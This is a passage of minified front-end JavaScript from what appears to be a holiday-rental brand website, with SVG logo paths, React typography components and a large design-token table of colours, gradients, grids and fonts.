45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z",fill:"white"}),(0,n.jsx)("path",{d:"M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z",fill:"white"})]}),light:t=>(0,n.jsxs)("svg",{width:"173",height:"32",viewBox:"0 0 173 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[(0,n.jsx)("title",{children:"Part of Awaze logo on Light"}),(0,n.jsx)("path",{d:"M49.2936 14.1958C48.2043 13.4468 46.8426 13.0043 45.4128 13.0043C41.6 13.0043 38.5362 16.1021 38.5362 19.949C38.5362 23.7958 41.634 26.8936 45.4128 26.8936C46.8426 26.8936 48.2043 26.4511 49.2936 25.6681V26.5532H52.2894V13.3447H49.2936V14.1958ZM45.3787 23.6596C43.3362 23.6596 41.6681 21.9915 41.6681 19.9149C41.6681 17.8724 43.3362 16.2043 45.3787 16.2043C47.4213 16.2043 49.0894 17.8724 49.0894 19.9149C49.0894 21.9915 47.4553 23.6596 45.3787 23.6596Z",fill:"white"}),(0,n.jsx)("path",{d:"M84.834 14.1958C83.7447 13.4468 82.383 13.0043 80.9532 13.0043C77.1404 13.0043 74.0766 16.1021 74.0766 19.949C74.0766 23.7958 77.1745 26.8936 80.9532 26.8936C82.383 26.8936 83.7447 26.4511 84.834 25.6681V26.5532H87.8298V13.3447H84.834V14.1958ZM80.9532 23.6596C78.9106 23.6596 77.2426 21.9915 77.2426 19.9149C77.2426 17.8724 78.9106 16.2043 80.9532 16.2043C82.9957 16.2043 84.6638 17.8724 84.6638 19.9149C84.6638 21.9915 82.9957 23.6596 80.9532 23.6596Z",fill:"white"}),(0,n.jsx)("path",{d:"M115.404 19.9149C115.404 16.1021 112.306 12.9702 108.528 12.9702C104.749 12.9702 101.651 16.0681 101.651 19.9149C101.651 23.7277 104.749 26.8596 108.528 26.8596C111.523 26.8596 114.043 24.9532 114.996 22.2979H111.523C110.843 23.183 109.753 23.7957 108.528 23.7957C106.826 23.7957 105.396 22.6723 104.885 21.1404H115.302C115.336 20.7319 115.404 20.3234 115.404 19.9149ZM104.851 18.7574C105.362 17.2255 106.791 16.1021 108.494 16.1021C110.196 16.1021 111.626 17.2255 112.136 18.7574H104.851Z",fill:"white"}),(0,n.jsx)("path",{d:"M100.153 13.4128H96.8511H90.0085V16.4426H95.4553L90.7234 26.5533H94.0596H100.698V23.5235H95.4553L100.153 13.4128Z",fill:"white"}),(0,n.jsx)("path",{d:"M74.2468 13.3107H70.9106L68.017 19.5405L65.1234 13.3107H62.5021L59.6426 19.5405L56.7149 13.3107H53.4128L57.9745 23.0809L59.6426 26.6553L61.3106 23.1149L61.2766 23.0809L63.8298 17.6681L66.3489 23.1149L68.017 26.6894V26.6553L69.6851 23.1149H69.6511L74.2468 13.3107Z",fill:"white"}),(0,n.jsx)("path",{d:"M28.8 6.63825C26.2128 3.09783 22.1957 0.646762 17.6 0.170166C17.3277 0.88506 17.1915 1.634 17.1915 2.41698C17.1915 6.05953 20.1191 9.02123 23.7617 9.02123C25.8043 9.05527 27.6085 8.10208 28.8 6.63825ZM31.8298 15.9659C31.8298 13.651 31.3191 11.4383 30.434 9.42974C27.3021 9.94038 24.9191 12.6297 24.9191 15.9319C24.9191 19.234 27.3362 21.9574 30.4681 22.434C31.3191 20.4595 31.8298 18.2468 31.8298 15.9659ZM17.1915 29.3787C17.1915 30.1957 17.3617 30.9787 17.6 31.6936C22.1957 31.217 26.2128 28.7659 28.8 25.1914C27.6085 23.7276 25.7702 22.7744 23.7277 22.7744C20.1532 22.7744 17.1915 25.7361 17.1915 29.3787ZM14.366 31.7276C14.6383 31.0127 14.8085 30.2297 14.8085 29.4127C14.8085 25.7702 11.8808 22.8085 8.2383 22.8085C6.19574 22.8085 4.35745 23.7617 3.13192 25.2595C5.75319 28.8 9.77021 31.251 14.366 31.7276ZM1.53191 22.434C4.66383 21.9574 7.08085 19.234 7.08085 15.9319C7.08085 12.6297 4.69787 9.94038 1.56595 9.42974C0.646801 11.4383 0.170212 13.651 0.170212 15.9659C0.170212 18.2808 0.646808 20.4595 1.53191 22.434ZM14.8085 2.45102C14.8085 1.66804 14.6723 0.885063 14.4 0.204211C9.80425 0.646765 5.75319 3.09783 3.16595 6.63825C4.35745 8.10208 6.19574 9.05527 8.2383 9.05527C11.8808 9.05527 14.8085 6.09357 14.8085 2.45102Z",fill:"white"}),(0,n.jsx)("path",{d:"M44.3915 5.88939C43.983 6.2979 43.3702 6.46815 42.5532 6.46815H41.1915V9.42985H40.2723V2.31494H42.5872C43.4043 2.31494 44.017 2.5192 44.4255 2.89367C44.834 3.26814 45.0383 3.77879 45.0383 4.39155C45.0043 5.00432 44.8 5.48088 44.3915 5.88939ZM43.6766 5.37875C43.9149 5.14046 44.0511 4.83411 44.0511 4.4256C44.0511 3.54049 43.5404 3.09793 42.5532 3.09793H41.1915V5.71918H42.5532C43.0638 5.68514 43.4383 5.58301 43.6766 5.37875Z",fill:"white"}),(0,n.jsx)("path",{d:"M50.417 7.86379H47.3191L46.7404 9.46379H45.7532L48.3404 2.38293H49.4298L51.983 9.46379H50.9957L50.417 7.86379ZM50.1447 7.11485L48.8511 3.50634L47.5574 7.11485H50.1447Z",fill:"white"}),(0,n.jsx)("path",{d:"M57.0894 9.42985L55.3872 6.53623H54.2638V9.42985H53.3447V2.31494H55.6596C56.2043 2.31494 56.6468 2.41708 57.0213 2.58729C57.3957 2.7575 57.6681 3.02983 57.8383 3.33622C58.0085 3.64258 58.1106 4.01709 58.1106 4.4256C58.1106 4.90219 57.9745 5.34471 57.7021 5.71918C57.4298 6.09365 56.9872 6.33198 56.4426 6.46815L58.2468 9.46386H57.0894V9.42985ZM54.2638 5.7873H55.6255C56.1362 5.7873 56.5106 5.65113 56.7489 5.41283C56.9872 5.17453 57.1234 4.83411 57.1234 4.4256C57.1234 4.01709 56.9872 3.67666 56.7489 3.43836C56.5106 3.20005 56.1362 3.09793 55.6255 3.09793H54.2638V5.7873Z",fill:"white"}),(0,n.jsx)("path",{d:"M64.4085 2.31494V3.06388H62.4681V9.42985H61.5489V3.06388H59.5745V2.31494H64.4085Z",fill:"white"}),(0,n.jsx)("path",{d:"M69.7872 9.05534C69.2426 8.74895 68.8 8.3064 68.4936 7.76172C68.1872 7.21704 68.017 6.57023 68.017 5.88938C68.017 5.20853 68.1872 4.56172 68.4936 4.01704C68.8 3.47236 69.2426 3.0298 69.7872 2.72342C70.3319 2.41704 70.9447 2.24683 71.5915 2.24683C72.2723 2.24683 72.8511 2.41704 73.3957 2.72342C73.9404 3.0298 74.383 3.47236 74.6894 4.01704C74.9957 4.56172 75.166 5.20853 75.166 5.88938C75.166 6.57023 74.9957 7.21704 74.6894 7.76172C74.383 8.3064 73.9404 8.74895 73.3957 9.05534C72.8511 9.36172 72.2383 9.53193 71.5915 9.53193C70.9447 9.49789 70.3319 9.36172 69.7872 9.05534ZM72.9532 8.34044C73.3617 8.10215 73.6681 7.76172 73.9064 7.35321C74.1447 6.91066 74.2468 6.43406 74.2468 5.85534C74.2468 5.27661 74.1447 4.80002 73.9064 4.35746C73.6681 3.94895 73.3617 3.60853 72.9872 3.37023C72.5787 3.13193 72.1362 3.0298 71.6255 3.0298C71.1149 3.0298 70.6723 3.13193 70.2638 3.37023C69.8553 3.60853 69.5489 3.91491 69.3447 4.35746C69.1064 4.76598 69.0043 5.27661 69.0043 5.85534C69.0043 6.43406 69.1064 6.91066 69.3447 7.35321C69.583 7.79576 69.8894 8.10215 70.2979 8.34044C70.7064 8.57874 71.1489 8.68087 71.6255 8.68087C72.1021 8.71491 72.5447 8.57874 72.9532 8.34044Z",fill:"white"}),(0,n.jsx)("path",{d:"M81.0894 2.31494V3.06388H77.9915V5.48092H80.5106V6.22982H77.9915V9.42985H77.0723V2.31494H81.0894Z",fill:"white"})]})},fincallorca:{default:d,header:d,light:t=>{let{locale:e=""}=t;switch(e.split("-")[0]){case"es":return(0,n.jsx)(g,{});case"en":return(0,n.jsx)(s,{});case"de":return(0,n.jsx)(C,{});default:return(0,n.jsx)(p,{})}}},jamesVillas:{color:u,dark:t=>{let{stacked:e=!1,...o}=t;return(0,n.jsx)(E,{fill:"#3c3c82",stacked:e,...o})},light:t=>{let{stacked:e=!1,...o}=t;return(0,n.jsx)(E,{fill:"#fff",stacked:e,...o})},reversed:t=>{let{stacked:e=!1,...o}=t;return(0,n.jsx)(E,{fill:"#fff",stacked:e,...o})},default:u,header:u}},M=t=>O[t]},2211:function(t,e,o){"use strict";o.d(e,{X:function(){return i}});var n=o(85893),a=o(67294),r=o(5291);let i=(0,a.memo)(t=>{let{as:e="h1",children:o,sizes:a,className:i,mb:l=0,color:d="currentColor"}=t,f=e.toString(),c=r.PO[f];return(0,n.jsx)(r.im,{as:e,isHeading:!0,sizes:void 0!==a?a:c,className:i,mb:l,color:d,children:o})})},5291:function(t,e,o){"use strict";o.d(e,{PO:function(){return f},im:function(){return s},xv:function(){return C}});var n=o(85893),a=o(67294),r=o(68458),i=o(98074),l=o(5756),d=o.n(l);let f={p:300,h1:600,h2:500,h3:400,h4:300,h5:200,h6:100},c=d()("Text"),T=r.ZP.p.withConfig({componentId:"sc-43c8e994-0"})(c),g=t=>{let{tokenPrefix:e,size:o,mappedType:n,theme:a}=t;return(0,r.iv)(["font-family:",",",";font-size:",";font-weight:",";letter-spacing:",";line-height:",";"],a["".concat(e).concat(o).concat(n,"FontFamily")],"Helvetica, Arial, sans-serif",(0,i.W)(a["".concat(e).concat(o).concat(n,"FontSize")]),a["".concat(e).concat(o).concat(n,"FontWeight")],(0,i.W)(a["".concat(e).concat(o).concat(n,"LetterSpacing")]),(0,i.W)(a["".concat(e).concat(o).concat(n,"LineHeight")]))},s=(0,r.ZP)(T).withConfig({componentId:"sc-43c8e994-1"})(["margin-top:0;margin-right:0;margin-bottom:",";margin-left:0;color:",";",""],t=>{let{mb:e}=t;return e&&"".concat((0,i.W)(e))},t=>{let{theme:e,color:o}=t;return e[o]},t=>{let{isHeading:e,sizes:o,theme:n,type:a}=t;if(!o&&!a)return null;a=a||"regular";let l=(o=e&&!o?600:e||o?o:300)[0]||o,d=Array.isArray(o),f={regular:"",mid:"Mid",bold:"Bold"}[a],c=e?"FontHeadingHeading":"FontTextText";return(0,r.iv)([""," ",""],g({tokenPrefix:c,size:l,mappedType:f,theme:n}),d&&(0,r.iv)(["@media screen and (min-width:","px){","}@media screen and (min-width:","px){","}"],i.A[0],g({tokenPrefix:c,size:o[1],mappedType:f,theme:n}),i.A[1],g({tokenPrefix:c,size:o[2],mappedType:f,theme:n})))}),C=(0,a.memo)(t=>{let{as:e="p",children:o,className:a,sizes:r,type:i,mb:l=0,color:d="currentColor",...c}=t,T=e.toString(),g=["h1","h2","h3","h4","h5","h6"].includes(T),C=f[T];return(0,n.jsx)(s,{as:e,className:a,isHeading:g,sizes:void 0!==r?r:C,type:i,mb:l,color:d,...c,children:o})})},78875:function(t,e,o){"use strict";let n;o.d(e,{mj:function(){return r},n6:function(){return g},UZ:function(){return i},sX:function(){return l},QX:function(){return d},pP:function(){return f},hm:function(){return T},yN:function(){return c},Bf:function(){return a}});let a={"Puffin Display Soft":{fontFamily:"puffin-display-soft",fontLocation:"https://use.typekit.net/hai1juy.css"}},r={ColorBlackOpacity5:"rgba(0, 0, 0, 0.05)",ColorBlackOpacity10:"rgba(0, 0, 0, 0.1)",ColorBlackOpacity20:"rgba(0, 0, 0, 0.2)",ColorBlackOpacity30:"rgba(0, 0, 0, 0.3)",ColorBlackOpacity40:"rgba(0, 0, 0, 0.4)",ColorBlackOpacity50:"rgba(0, 0, 0, 0.5)",ColorBlackOpacity60:"rgba(0, 0, 0, 0.6)",ColorBlackOpacity70:"rgba(0, 0, 0, 0.7)",ColorBlackOpacity80:"rgba(0, 0, 0, 0.8)",ColorBlackOpacity90:"rgba(0, 0, 0, 0.9)",ColorBlackOpacity100:"rgba(0, 0, 0, 1)",ColorStatusCaution600:"rgba(124, 89, 19, 1)",ColorStatusCaution500:"rgba(185, 133, 29, 1)",ColorStatusCaution400:"rgba(247, 178, 38, 1)",ColorStatusCaution300:"rgba(249, 197, 93, 1)",ColorStatusCaution200:"rgba(251, 216, 147, 1)",ColorStatusCaution100:"rgba(253, 236, 201, 1)",ColorStatusCaution50:"rgba(254, 245, 225, 1)",ColorStatusCaution25:"rgba(254, 250, 241, 1)",ColorStatusAttention600:"rgba(112, 15, 20, 1)",ColorStatusAttention500:"rgba(166, 23, 30, 1)",ColorStatusAttention400:"rgba(220, 30, 39, 1)",ColorStatusAttention300:"rgba(229, 87, 94, 1)",ColorStatusAttention200:"rgba(238, 144, 149, 1)",ColorStatusAttention100:"rgba(246, 198, 200, 1)",ColorStatusAttention50:"rgba(250, 220, 222, 1)",ColorStatusAttention25:"rgba(252, 238, 239, 1)",ColorStatusInfo600:"rgba(8, 49, 125, 1)",ColorStatusInfo500:"rgba(12, 75, 192, 1)",ColorStatusInfo400:"rgba(16, 100, 254, 1)",ColorStatusInfo300:"rgba(77, 139, 254, 1)",ColorStatusInfo200:"rgba(133, 177, 255, 1)",ColorStatusInfo100:"rgba(194, 215, 255, 1)",ColorStatusInfo50:"rgba(219, 232, 255, 1)",ColorStatusInfo25:"rgba(235, 241, 255, 1)",ColorStatusConstructive600:"rgba(13, 63, 28, 1)",ColorStatusConstructive500:"rgba(19, 98, 43, 1)",ColorStatusConstructive400:"rgba(25, 128, 56, 1)",ColorStatusConstructive300:"rgba(83, 162, 107, 1)",ColorStatusConstructive200:"rgba(141, 191, 156, 1)",ColorStatusConstructive100:"rgba(200, 224, 206, 1)",ColorStatusConstructive50:"rgba(222, 237, 226, 1)",ColorStatusConstructive25:"rgba(239, 246, 241, 1)",ColorThemeDark100:"rgba(59, 104, 69, 1)",ColorThemeDark200:"rgba(53, 95, 63, 1)",ColorThemeDark300:"rgba(45, 82, 55, 1)",ColorThemeLight100:"rgba(249, 249, 245, 1)",ColorThemeLight200:"rgba(237, 237, 233, 1)",ColorThemeLight300:"rgba(224, 224, 220, 1)",ColorThemeAccent1:"rgba(172, 194, 128, 1)",ColorThemeAccent2:"rgba(254, 186, 1, 1)",ColorThemeAccent3:"rgba(255, 151, 128, 1)",ColorThemeCtaPrimary:"rgba(75, 129, 90, 1)",ColorThemeCtaPrimaryActive:"rgba(64, 114, 77, 1)",ColorThemeCtaSecondary:"rgba(86, 117, 143, 1)",ColorThemeCtaSecondaryActive:"rgba(64, 87, 114, 1)",ColorThemeLink:"rgba(56, 77, 97, 1)",ColorThemeLinkActive:"rgba(48, 67, 84, 1)",ColorThemeSecondary100:"rgba(134, 172, 202, 1)",ColorThemePrimary700:"rgba(38, 69, 46, 1)",ColorThemePrimary600:"rgba(45, 82, 55, 1)",ColorThemePrimary500:"rgba(59, 104, 69, 1)",ColorThemePrimary400:"rgba(64, 114, 77, 1)",ColorThemePrimary300:"rgba(76, 133, 90, 1)",ColorThemePrimary200:"rgba(99, 161, 115, 1)",ColorThemePrimary100:"rgba(112, 178, 131, 1)",ColorThemeSecondary700:"rgba(48, 67, 84, 1)",ColorThemeSecondary600:"rgba(56, 77, 97, 1)",ColorThemeSecondary500:"rgba(73, 100, 126, 1)",ColorThemeSecondary400:"rgba(80, 111, 139, 1)",ColorThemeSecondary300:"rgba(95, 126, 155, 1)",ColorThemeSecondary200:"rgba(120, 156, 186, 1)",ColorThemeBackgroundHeader:"rgba(53, 95, 63, 1)",ColorThemeBackgroundPage:"rgba(245, 245, 245, 1)",ColorThemeButtonSecondaryAlt:"rgba(255, 255, 255, 1)",ColorThemeButtonSecondaryAltHover:"rgba(242, 242, 242, 1)",ColorThemeTextHeaderLink:"rgba(255, 255, 255, 1)",ColorThemeTextHeaderButtonLink:"rgba(56, 77, 97, 1)",ColorGrey25:"rgba(247, 247, 247, 1)",ColorGrey50:"rgba(242, 242, 242, 1)",ColorGrey100:"rgba(230, 230, 230, 1)",ColorGrey200:"rgba(204, 204, 204, 1)",ColorGrey300:"rgba(179, 179, 179, 1)",ColorGrey400:"rgba(153, 153, 153, 1)",ColorGrey500:"rgba(128, 128, 128, 1)",ColorGrey600:"rgba(102, 102, 102, 1)",ColorGrey700:"rgba(77, 77, 77, 1)",ColorGrey800:"rgba(51, 51, 51, 1)",ColorGrey850:"rgba(41, 41, 41, 1)",ColorGrey900:"rgba(26, 26, 26, 1)",ColorWhiteOpacity0:"rgba(255, 255, 255, 0)",ColorWhiteOpacity5:"rgba(255, 255, 255, 0.05)",ColorWhiteOpacity10:"rgba(255, 255, 255, 0.1)",ColorWhiteOpacity20:"rgba(255, 255, 255, 0.2)",ColorWhiteOpacity30:"rgba(255, 255, 255, 0.3)",ColorWhiteOpacity40:"rgba(255, 255, 255, 0.4)",ColorWhiteOpacity50:"rgba(255, 255, 255, 0.5)",ColorWhiteOpacity60:"rgba(255, 255, 255, 0.6)",ColorWhiteOpacity70:"rgba(255, 255, 255, 0.7)",ColorWhiteOpacity80:"rgba(255, 255, 255, 0.8)",ColorWhiteOpacity90:"rgba(255, 255, 255, 0.9)",ColorWhiteOpacity100:"rgba(255, 255, 255, 1)",ColorBrandNovasolRebrandGrey:"rgba(250, 250, 250, 1)",ColorBrandNovasolRebrandBlue:"rgba(31, 49, 77, 1)",ColorBrandNovasolRed:"rgba(216, 19, 19, 1)",ColorBrandNovasolBlack:"rgba(34, 28, 12, 1)",ColorBrandNovasolWhite:"rgba(255, 255, 255, 1)",ColorBrandAwazeMasterGreen:"rgba(63, 115, 77, 1)",ColorBrandAwazeLightGreen:"rgba(172, 194, 128, 1)",ColorBrandAwazeDarkGreen:"rgba(40, 77, 45, 1)",ColorBrandCottagesComCoreGreen:"rgba(173, 192, 104, 1)",ColorBrandCottagesComCoreBlue:"rgba(80, 111, 139, 1)",ColorBrandCottagesComBlack:"rgba(41, 41, 41, 1)",ColorBrandCottagesComWhite:"rgba(255, 255, 255, 1)",ColorBrandHoseasonsLightGreen:"rgba(137, 186, 38, 1)",ColorBrandHoseasonsDarkGreen:"rgba(50, 97, 41, 1)",ColorBrandHoseasonsBlack:"rgba(0, 0, 0, 1)",ColorBrandHoseasonsWhite:"rgba(255, 255, 255, 1)",ColorBrandSecondary:"rgba(86, 117, 143, 1)",ColorBrandPrimary:"rgba(75, 129, 90, 1)",ColorBrandCollectionAutograph:"rgba(67, 126, 127, 1)",ColorBrandCollectionBouja:"rgba(151, 32, 106, 1)",ColorBrandCollectionDaisyDoor:"rgba(90, 124, 65, 1)",ColorBrandCollectionEvermoreDark:"rgba(79, 83, 54, 1)",ColorBrandCollectionEvermoreLight:"rgba(186, 184, 135, 1)",ColorBrandCollectionGoActiveDark:"rgba(46, 96, 46, 1)",ColorBrandCollectionGoActiveLight:"rgba(137, 187, 37, 1)",ColorBrandCollectionStarboard:"rgba(35, 31, 32, 1)",ColorBrandCollectionWanderWoodDark:"rgba(57, 51, 40, 1)",ColorBrandCollectionWanderWoodLight:"rgba(196, 204, 51, 1)",ColorInputDefaultOutline:"rgba(128, 128, 128, 1)",ColorInputActiveHoverOutline:"rgba(102, 102, 102, 1)",ColorInputDisabledOutline:"rgba(153, 153, 153, 1)",ColorComponentStepperBrandedStepper:"rgba(75, 129, 90, 1)",ColorComponentStepperBrandedStepperDisabled:"rgba(206, 216, 197, 1)",ColorComponentSearchBarBorderActive:"rgba(64, 114, 77, 1)",ColorComponentSearchBarDropTypeHover:"rgba(220, 229, 214, 1)",ColorComponentCalendarTextSelected:"rgba(255, 255, 255, 1)",ColorComponentCalendarText:"rgba(51, 51, 51, 1)",ColorComponentCalendarStartEndBackgroundHover:"rgba(219, 230, 222, 1)",ColorComponentCalendarBorderHover:"rgba(75, 129, 90, 1)",ColorComponentCalendarBackgroundSelected:"rgba(75, 129, 90, 1)",ColorComponentCalendarStartEndBackgroundSelected:"rgba(64, 114, 77, 1)",ColorButtonGhostReverseText:"rgba(255, 255, 255, 1)",ColorButtonGhostReverseTextHover:"rgba(242, 242, 242, 1)",ColorButtonGhostTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonGhostTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonGhostSecondaryText:"rgba(86, 117, 143, 1)",ColorButtonGhostSecondaryTextHover:"rgba(64, 87, 114, 1)",ColorButtonGhostPrimaryText:"rgba(75, 129, 90, 1)",ColorButtonGhostPrimaryTextHover:"rgba(64, 114, 77, 1)",ColorButtonOutlineReverseText:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseTextHover:"rgba(247, 247, 247, 1)",ColorButtonOutlineReverseBorder:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseBorderHover:"rgba(245, 245, 245, 1)",ColorButtonOutlineTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonOutlineTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonOutlineTertiaryBorder:"rgba(204, 204, 204, 1)",ColorButtonOutlineTertiaryBorderHover:"rgba(179, 179, 179, 1)",ColorButtonOutlineSecondaryText:"rgba(86, 117, 143, 1)",ColorButtonOutlineSecondaryTextHover:"rgba(64, 87, 114, 1)",ColorButtonOutlineSecondaryBorder:"rgba(86, 117, 143, 1)",ColorButtonOutlineSecondaryBorderHover:"rgba(64, 87, 114, 1)",ColorButtonOutlinePrimaryText:"rgba(75, 129, 90, 1)",ColorButtonOutlinePrimaryTextHover:"rgba(64, 114, 77, 1)",ColorButtonOutlinePrimaryBorder:"rgba(75, 129, 90, 1)",ColorButtonOutlinePrimaryBorderHover:"rgba(64, 114, 77, 1)",ColorButtonSolidReverseText:"rgba(77, 77, 77, 1)",ColorButtonSolidReverseBackground:"rgba(255, 255, 255, 1)",ColorButtonSolidReverseBackgroundHover:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryText:"rgba(73, 100, 126, 1)",ColorButtonSolidTertiaryBackground:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryBackgroundHover:"rgba(230, 230, 230, 1)",ColorButtonSolidSecondaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidSecondaryBackground:"rgba(86, 117, 143, 1)",ColorButtonSolidSecondaryBackgroundHover:"rgba(64, 87, 114, 1)",ColorButtonSolidPrimaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidPrimaryBackground:"rgba(75, 129, 90, 1)",ColorButtonSolidPrimaryBackgroundHover:"rgba(64, 114, 77, 1)",ColorTextBodyOnDark:"rgba(255, 255, 255, 1)",ColorTextBodyOnLight:"rgba(51, 51, 51, 1)",ColorTextBodyOnWhite:"rgba(51, 51, 51, 1)",ColorTextHeadingOnWhite:"rgba(26, 26, 26, 1)",ColorTextHeadingOnLight:"rgba(26, 26, 26, 1)",ColorTextHeadingOnDark:"rgba(255, 255, 255, 1)",GradientGradientBlackTop100GradientType:"linear",GradientGradientBlackTop100Rotation:180,GradientGradientBlackTop100Stops0Position:0,GradientGradientBlackTop100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackTop100Stops1Position:1,GradientGradientBlackTop100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackTop100Opacity:1,GradientGradientBlackRight100GradientType:"linear",GradientGradientBlackRight100Rotation:90,GradientGradientBlackRight100Stops0Position:0,GradientGradientBlackRight100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackRight100Stops1Position:1,GradientGradientBlackRight100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackRight100Opacity:1,GradientGradientBlackBottom100GradientType:"linear",GradientGradientBlackBottom100Rotation:180,GradientGradientBlackBottom100Stops0Position:0,GradientGradientBlackBottom100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackBottom100Stops1Position:1,GradientGradientBlackBottom100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackBottom100Opacity:1,GradientGradientBlackLeft100GradientType:"linear",GradientGradientBlackLeft100Rotation:90,GradientGradientBlackLeft100Stops0Position:0,GradientGradientBlackLeft100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackLeft100Stops1Position:1,GradientGradientBlackLeft100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackLeft100Opacity:1,GradientGradientWhiteTop100GradientType:"linear",GradientGradientWhiteTop100Rotation:180,GradientGradientWhiteTop100Stops0Position:0,GradientGradientWhiteTop100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteTop100Stops1Position:1,GradientGradientWhiteTop100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteTop100Opacity:1,GradientGradientWhiteRight100GradientType:"linear",GradientGradientWhiteRight100Rotation:90,GradientGradientWhiteRight100Stops0Position:0,GradientGradientWhiteRight100Stops0Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteRight100Stops1Position:1,GradientGradientWhiteRight100Stops1Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteRight100Opacity:1,GradientGradientWhiteLeft100GradientType:"linear",GradientGradientWhiteLeft100Rotation:90,GradientGradientWhiteLeft100Stops0Position:0,GradientGradientWhiteLeft100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteLeft100Stops1Position:1,GradientGradientWhiteLeft100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteLeft100Opacity:1,GradientBrandNovasolRebrandOrangeGradientGradientType:"linear",GradientBrandNovasolRebrandOrangeGradientRotation:90,GradientBrandNovasolRebrandOrangeGradientStops0Position:0,GradientBrandNovasolRebrandOrangeGradientStops0Color:"rgba(227, 76, 54, 1)",GradientBrandNovasolRebrandOrangeGradientStops1Position:.36,GradientBrandNovasolRebrandOrangeGradientStops1Color:"rgba(236, 90, 64, 1)",GradientBrandNovasolRebrandOrangeGradientStops2Position:1,GradientBrandNovasolRebrandOrangeGradientStops2Color:"rgba(249, 110, 80, 1)",GradientBrandNovasolRebrandOrangeGradientOpacity:1,GradientBrandWhiteBottom100GradientType:"linear",GradientBrandWhiteBottom100Rotation:180,GradientBrandWhiteBottom100Stops0Position:0,GradientBrandWhiteBottom100Stops0Color:"rgba(255, 255, 255, 0)",GradientBrandWhiteBottom100Stops1Position:1,GradientBrandWhiteBottom100Stops1Color:"rgba(255, 255, 255, 1)",GradientBrandWhiteBottom100Opacity:1,GridBaseGridSmall0Pattern:"columns",GridBaseGridSmall0GutterSize:16,GridBaseGridSmall0Alignment:"stretch",GridBaseGridSmall0Count:12,GridBaseGridSmall0Offset:16,GridBaseGridSmall1Pattern:"rows",GridBaseGridSmall1SectionSize:8,GridBaseGridSmall1GutterSize:0,GridBaseGridSmall1Alignment:"min",GridBaseGridSmall1Count:"auto",GridBaseGridSmall1Offset:0,GridBaseGridMedium0Pattern:"columns",GridBaseGridMedium0GutterSize:24,GridBaseGridMedium0Alignment:"stretch",GridBaseGridMedium0Count:12,GridBaseGridMedium0Offset:24,GridBaseGridMedium1Pattern:"rows",GridBaseGridMedium1SectionSize:8,GridBaseGridMedium1GutterSize:0,GridBaseGridMedium1Alignment:"min",GridBaseGridMedium1Count:"auto",GridBaseGridMedium1Offset:0,GridBaseGridLarge0Pattern:"columns",GridBaseGridLarge0SectionSize:78,GridBaseGridLarge0GutterSize:24,GridBaseGridLarge0Alignment:"center",GridBaseGridLarge0Count:12,GridBaseGridLarge1Pattern:"rows",GridBaseGridLarge1SectionSize:8,GridBaseGridLarge1GutterSize:0,GridBaseGridLarge1Alignment:"min",GridBaseGridLarge1Count:"auto",GridBaseGridLarge1Offset:8,FontTextText500FontSize:24,FontTextText500TextDecoration:"none",FontTextText500FontFamily:"DM Sans",FontTextText500FontWeight:400,FontTextText500FontStyle:"normal",FontTextText500FontStretch:"normal",FontTextText500FontStyleOld:"Regular",FontTextText500LetterSpacing:0,FontTextText500LineHeight:28,FontTextText500ParagraphIndent:0,FontTextText500ParagraphSpacing:0,FontTextText500TextCase:"none",FontTextText500MidFontSize:24,FontTextText500MidTextDecoration:"none",FontTextText500MidFontFamily:"DM Sans",FontTextText500MidFontWeight:500,FontTextText500MidFontStyle:"normal",FontTextText500MidFontStretch:"normal",FontTextText500MidFontStyleOld:"Medium",FontTextText500MidLetterSpacing:0,FontTextText500MidLineHeight:28,FontTextText500MidParagraphIndent:0,FontTextText500MidParagraphSpacing:0,FontTextText500MidTextCase:"none",FontTextText500BoldFontSize:24,FontTextText500BoldTextDecoration:"none",FontTextText500BoldFontFamily:"DM 